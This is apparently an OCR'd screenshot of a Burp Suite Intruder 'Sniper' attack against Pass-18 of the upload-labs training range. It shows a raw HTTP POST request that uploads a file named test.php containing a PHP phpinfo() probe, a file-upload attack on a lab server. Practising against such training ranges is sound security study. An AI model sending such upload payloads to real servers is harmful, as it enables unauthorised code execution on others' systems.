 Attack type: Sniper
1 POST /upload-labs/Pass-18/index.php HTTP/1.1
2 Host: 192.168.1.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3835.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------694236934123240524717171507​40
8 Content-Length: 372
9 Origin: http://192.168.1.2
10 Connection: close
11 Referer: http://192.168.1.2/upload-labs/Pass-18/index.php
12 Cookie: Hm_lvt_48563fcaef8191dd301f79c05ca84303=1586331369,1586377012,1586500965; Hm_lpvt_48563fcaef8191dd301f79c05ca84303=
1586500965
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------69423693412324052471717150740
16 Content-Disposition: form-data; name="upload_file"; filename="test.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo(); ?>